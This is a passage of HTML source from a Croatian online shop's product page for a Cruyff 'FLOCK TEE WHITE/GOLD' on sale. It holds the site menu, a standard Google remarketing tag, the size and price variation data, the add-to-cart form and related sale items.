			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript>


	
		
<article itemscope itemtype="http://schema.org/Product" id="product-107924" class="post product-page post-107924 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca-snizenje first instock sale taxable shipping-taxable purchasable product-type-variable">	 
	  <div class="product-gallery carousel-container">        
	    <div id="product-images" class="carousel owl product-images" data-loop="false" data-navigation="true" data-autoplay="false" rel="gallery" data-columns="1">
            
								<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg" title="CA241051_160_1" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_2.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_2.jpg" title="CA241051_160_2" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_5.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_5.jpg" title="CA241051_160_5" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_3.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_3.jpg" title="CA241051_160_3" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_4.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_4.jpg" title="CA241051_160_4" />
								
							</a>
													</figure>
					
											<figure itemprop="image" class="easyzoom" data-variation="">
														<a href="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_6.jpg" itemprop="image">
															<img src="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_6.jpg" title="CA241051_160_6" />
								
							</a>
													</figure>
					
					</div>
	  </div>
	  <div class="product-information">
	  	<section class="custom_scroll">
		  	<div class="woocommerce-notices-wrapper"></div>		    <header class="post-title">
<h1 itemprop="name" class="entry-title">FLOCK TEE WHITE/GOLD</h1>
</header>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<div itemprop="price" class="price single-price single_variation large">
			<div class="price-outter">
							<span class="price old"><span class="woocommerce-Price-amount amount"><bdi>59,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						<span class="price current"><span class="woocommerce-Price-amount amount"><bdi>41,97&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							<span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>59,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
					</div>
		</div>
	<meta itemprop="price" content="41.97" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="107924" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;6 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:41.97,&quot;display_regular_price&quot;:59.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA241051_160_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:107905,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA241051-160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:107929,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;22 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:41.97,&quot;display_regular_price&quot;:59.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA241051_160_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:107905,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:22,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA241051-160&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:107930,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
			<div class="variations">
						<div class="select-wrapper">
					<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xs" >XS</option><option value="xxl" >XXL</option></select>			</div>
  		</div>
				
		<div class="single_variation_wrap" style="display: none;">
	
						
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6970aa5cb81fc">FLOCK TEE WHITE/GOLD quantity</label>
		<input
			type="number"
			id="quantity_6970aa5cb81fc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="107924" />
	<input type="hidden" name="product_id" value="107924" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			
					</div>
		
			
		
		
</form>

<div class="woocommerce-tabs">
	<ul class="accordion">
		
			<li class="additional_information_tab">
				<div class="title">Additional information</div>
				<div class="content post-content text-left">
<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, S, XL, XS, XXL</p>
</td>
		</tr>
	</table>
</div>
			</li>

			</ul>
</div>
<aside id="product_share" data-fb="true" data-tw="true" data-pi="true" data-boxed="">
	<div class="placeholder" data-url="https://shoetique.hr/product/flock-tee-white-gold/" data-text="FLOCK TEE WHITE/GOLD" data-media="https://shoetique.hr/wp-content/uploads/2024/01/CA241051_160_1.jpg"></div>
</aside>
<div class="product_meta">

		<p>
					<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CA241051-160</span>.</span>
			</p>
	<p>
	<span class="posted_in">Category: <a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje/" rel="tag">Odjeća sniženje</a>.</span>	</p>
	<p>
			</p>
	
</div>
<a href="https://shoetique.hr/shop-en/" class="back_to_shop"><i class="fa fa-chevron-left"></i> Nazad u <span>Trgovinu</span></a>		    	    </section>
	  </div>
	<meta itemprop="url" content="https://shoetique.hr/product/flock-tee-white-gold/" />
</article><!-- #product-107924 -->
   
	



	<div class="related products">

		<aside class="styled_header style2"><h6>Vezani proizvodi</h6></aside>

		<div class="products masonry row " data-columns="" data-sizing=".item" data-equal=".item">
			
				

<article class="small-5 medium-3 columns style1 post-101165 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca product_cat-odjeca-snizenje  instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/city-pack-tee-zagreb-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="1100" height="1100" src="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/city-pack-tee-zagreb-white/">CITY PACK TEE ZAGREB WHITE</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>38,47&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/city-pack-tee-zagreb-white/" rel="nofollow" data-product_id="101165" data-product_sku="CA233140-100" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-87773 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca-snizenje last instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/joel-scuba-pant-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="880" height="1100" src="https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1.webp 880w, https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1-360x450.webp 360w, https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1-240x300.webp 240w, https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1-819x1024.webp 819w, https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1-768x960.webp 768w, https://shoetique.hr/wp-content/uploads/2022/11/CA224007-998_Joel_Scuba_Pant-1-370x463.webp 370w" sizes="auto, (max-width: 880px) 100vw, 880px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/joel-scuba-pant-black/">JOEL SCUBA PANT BLACK</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>74,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>32,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>74,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/joel-scuba-pant-black/" rel="nofollow" data-product_id="87773" data-product_sku="CA224007-998" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-98194 product type-product status-publish has-post-thumbnail characteristics-off-the-pitch characteristics-otp product_cat-odjeca-snizenje  instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/oversized-chalk-shirt-women-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="880" height="1232" src="https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1.jpg 880w, https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1-360x504.jpg 360w, https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1-214x300.jpg 214w, https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1-731x1024.jpg 731w, https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1-768x1075.jpg 768w, https://shoetique.hr/wp-content/uploads/2023/07/OTP233021-998-1-370x518.jpg 370w" sizes="auto, (max-width: 880px) 100vw, 880px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/oversized-chalk-shirt-women-black/">OVERSIZED CHALK SHIRT WOMEN BLACK</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>109,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>54,98&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>109,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/oversized-chalk-shirt-women-black/" rel="nofollow" data-product_id="98194" data-product_sku="OTP233021-998" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-88067 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca-snizenje last instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/amare-pants-royal-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
